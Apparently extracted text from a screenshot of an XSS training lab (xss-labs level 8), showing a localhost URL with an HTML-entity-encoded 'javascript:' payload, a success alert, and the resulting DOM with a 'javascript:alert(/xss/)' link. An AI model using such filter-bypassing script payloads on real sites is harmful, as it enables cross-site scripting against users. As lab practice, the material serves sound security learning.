 localhost/xss-labs-master/level8.php?keyword=%26%23106%3B%26%2397%3B%26%23118%3B%26%2397%3B%26%23115%3B%
localhost 显示
完成的不错!
确定 取消
友情链接
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level8</h1>
<center>
<center>
<br>
… <a href="javascript:alert(/xss/)">友情链接</a> == $0
</center>
<center>…</center>
<h3 align="center">payload的长度:129</h3>
</body>
</html>